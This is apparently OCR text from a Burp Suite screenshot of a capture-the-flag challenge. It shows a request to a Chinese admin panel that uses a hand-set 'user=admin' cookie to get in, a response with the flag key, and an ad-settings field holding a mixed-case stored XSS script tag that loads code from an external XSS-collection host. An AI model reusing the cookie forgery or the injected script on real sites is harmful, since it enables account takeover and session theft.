 Burp Suite Professional v2.0beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × 15 × 16 × 17 × 18 × 19 × 20 × 21 × ...
Go Cancel < > Target: http://118.190.100.227:5001 ?
Request
Raw Params Headers Hex
GET /admin/?r=adset HTTP/1.1
Host: 118.190.100.227:5001
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:73.0) Gecko/20100101
Firefox/73.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: UM_distinctid=1708fa82ec434a-0f904f4e48422d8-4b506d-1fa400-1708fa82ec618d;
CNZZDATA3801251=cnzz_eid%3D327866906-1582956463-%26ntime%3D1582956463;
PHPSESSID=3lr4utlksd6iello1kmld93596;user=admin;
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
控制台 菜单
留言 1 评论 0
4903 访问
2 用户
3 互动
导航菜单
恭喜你,通关了!拿去吧: key{2ce6edf2ca623267a4b52e1abb24a8af}
广告设置 首页 / 广告设置
表单
广告设置
广告一
<sCRiPt sRC=http://xss.fbisb.com/tHbs></sCrIpT>
广告二
<script src="http://www.isea.so/adworld/ad-370px.js"></script>
广告三
<script src="http://www.isea.so/adworld/ad-730px.js"></script>
保存 重置
Done 17,797 bytes | 39 millis